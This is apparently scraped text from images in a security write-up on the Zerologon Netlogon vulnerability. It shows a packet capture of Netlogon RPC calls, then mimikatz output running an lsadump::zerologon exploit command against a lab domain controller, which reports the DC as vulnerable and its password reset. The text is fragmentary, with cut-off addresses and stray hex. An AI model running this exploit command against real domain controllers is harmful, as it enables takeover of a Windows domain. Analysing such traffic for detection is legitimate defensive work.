 880 22.039570 192.168.42.241 192.168.37.114 RPC_NETLOGON 118 NetrServerAuthenticate2 response
881 22.040314 192.168.37.114 192.168.42.241 RPC_NETLOGON 150 NetrServerReqChallenge request
882 22.091433 192.168.42.241 192.168.37
883 22.091861 192.168.37.114 192.168.42
884 22.156681 192.168.42.241 192.168.37
885 22.156962 192.168.37.114 192.168.42
886 22.197107 192.168.42.241 192.168.37
887 22.197429 192.168.37.114 192.168.42
888 22.244441 192.168.42.241 192.168.37
889 22.245166 192.168.37.114 192.168.42
890 22.284865 192.168.42.241 192.168.37
891 22.285388 192.168.37.114 192.168.42
892 22.341938 192.168.42.241 192.168.37
893 22.343733 192.168.37.114 192.168.42
894 22.436881 192.168.42.241 192.168.37
895 22.477438 192.168.37.114 192.168.42
Version (minor): 0
Packet type: Request (0)
Packet Flags: 0x03
Data Representation: 10000000 (Order: Little-endi
Frag Length: 640
Auth Length: 16
Call ID: 438
Alloc hint: 588
Context ID: 0
Opnum: 30
[Response in frame: 894]
Auth Info: NTLMSSP, Packet privacy, AuthContextId
Auth type: NTLMSSP (10)
Auth level: Packet privacy (6)
Auth pad len: 4
Auth Rsrvd: 0
Auth Context ID: 0
NTLMSSP Verifier
Microsoft Network Logon, NetrServerPasswordSet2
Operation: NetrServerPasswordSet2 (30)
[Response in frame: 894]
Encrypted stub data: 701cff3ee3f961a67463dc0714c3c5ec8657632ecaac010c…
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:08:25
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::zerologon /target:dc.lab.local /ntlm /null /account:dc$ /exploit
Remote : dc.lab.local
ProtSeq : ncacn_ip_tcp
AuthnSvc : WINNT
NULL Sess: yes
Target : dc.lab.local
Account: dc$
Type : 6 (Server)
Mode : exploit
Trying to 'authenticate'...
================================================================================
================================================================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password : OK -- may be unstable
mimikatz #
宽字节安全
0170 c2 6e e4 89 f0 aa 38 ee 16
0180 45 8c ea f6 76 5d 56 33 ef